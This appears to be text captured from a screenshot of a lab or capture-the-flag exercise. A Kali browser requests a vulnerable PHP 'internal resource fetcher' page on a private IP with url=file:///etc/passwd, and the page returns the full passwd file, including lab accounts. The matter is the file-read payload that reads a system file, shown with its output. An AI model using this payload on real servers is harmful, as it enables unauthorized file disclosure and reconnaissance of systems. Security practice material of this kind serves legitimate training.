 192.168.10.23/internalResourceFeTcher.php?url=file%3A%2F%2F%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
file:///etc/passwd Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false snape:x:1000:1000:Snape,,,:/home/snape:
/bin/bash ron:x:1001:1001::/home/ron:/bin/sh hermoine:x:1002:1002::/home/hermoine:/bin/bash